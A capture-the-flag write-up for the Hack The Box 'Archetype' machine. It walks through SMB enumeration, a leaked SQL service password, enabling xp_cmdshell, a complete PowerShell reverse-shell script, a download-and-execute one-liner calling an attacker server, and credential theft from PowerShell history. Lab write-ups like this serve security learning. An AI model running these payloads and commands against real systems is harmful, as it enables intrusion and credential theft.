3 minutes
Hack the Box - Archetype - Write Up


Enumeration
Initial scan:

nmap -sSV 10.10.10.27
Second nmap scan with --script vuln

We found a possible starting point: CVE-2008-4250.
SMB Enumeration
The next step is to try to connect in the SMB service:
smbclient -L \\10.10.10.27 -N

IPC$: this hidden share is a special share used for inter-process communication. It doesn’t allow one to access files or directories like other shares, but rather allows one to communicate with processes running on the remote system.
backups: a normal share with read access. It lacks a comment which means it could contain interesting data if we’re able to connect to it.
The backup folder it’s accessible without a password and insidi we have an interesting file: prod.dtsConfig.

Looking at the file we found a user and password.
user: ARCHETYPE\sql_svc
password: M3g4c0rp123
mssqlcli.py
Using mssqlcli.py script with “-windows-auth” parameter to instruct the script to use Windows Authentication and the User ID and password found in the config file from before, I managed to get a connection to the exposed SQL server on port 1433.

Now we need to enable code execution in this server:
EXEC sp_configure 'Show Advanced Options',1;
reconfigure;
sp_configure;
EXEC sp_configure 'xp_cmdshell',1
reconfigure;
xp_cmdshell "whoami
With command xp_cmdshell we’re able to run commands.
Payload
After that let’s send a PowerShell payload to reverse shell the target:
Don’t forget to edit the first line.
$socket = new-object System.Net.Sockets.TcpClient('10.10.16.113', 443);
if($socket -eq $null){exit 1}
$stream = $socket.GetStream();
$writer = new-object System.IO.StreamWriter($stream);
$buffer = new-object System.Byte[] 1024;
$encoding = new-object System.Text.AsciiEncoding;
do
{
$writer.Flush();
$read = $null;
$res = ""
while($stream.DataAvailable -or $read -eq $null) {
$read = $stream.Read($buffer, 0, 1024)
}
$out = $encoding.GetString($buffer, 0, $read).Replace("`r`n","").Replace("`n","");
if(!$out.equals("exit")){
$args = "";
if($out.IndexOf(' ') -gt -1){
$args = $out.substring($out.IndexOf(' ')+1);
$out = $out.substring(0,$out.IndexOf(' '));
if($args.split(' ').length -gt 1){
$pinfo = New-Object System.Diagnostics.ProcessStartInfo
$pinfo.FileName = "cmd.exe"
$pinfo.RedirectStandardError = $true
$pinfo.RedirectStandardOutput = $true
$pinfo.UseShellExecute = $false
$pinfo.Arguments = "/c $out $args"
$p = New-Object System.Diagnostics.Process
$p.StartInfo = $pinfo
$p.Start() | Out-Null
$p.WaitForExit()
$stdout = $p.StandardOutput.ReadToEnd()
$stderr = $p.StandardError.ReadToEnd()
if ($p.ExitCode -ne 0) {
$res = $stderr
} else {
$res = $stdout
}
}
else{
$res = (&"$out" "$args") | out-string;
}
}
else{
$res = (&"$out") | out-string;
}
if($res -ne $null){
$writer.WriteLine($res)
}
}
}While (!$out.equals("exit"))
$writer.close();
$socket.close();
$stream.Dispose()
Setup a python web server to host our file:
python3 -m http.server 80
Setup a Netcat for listening:

nc -lvnp 443
ufw allow from 10.10.10.27 proto tcp to any port 80,443
We have all set up to receive the reverse shell.
We only need to execute the payload in the target and wait for connection into the Netcat.
xp_cmdshell "powershell "IEX (New-Object Net.WebClient).DownloadString(\"http://10.10.16.113/shell2.ps1\");"
After that we have the shell:
First Key

For the first key we need to enumerate the files:

Privileged user access
Now that we have the users' flag, we need to focus on the administrator flag. Maybe the flag is in the administrator’s folder, but our user don’t have access. We need to privesc our shell. A very useful checklist to do that: Hacktricks.
One interesting point in the checklist is the Power Shell history.
The located path is:
C:\Users\sql_svc\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt
Let’s take a look:

Piece of cake, we have the admin credentials now.
Let’s use a psexec with the new credential to connect:

Finally, we can look at the administrator’s folder to find the second and last key: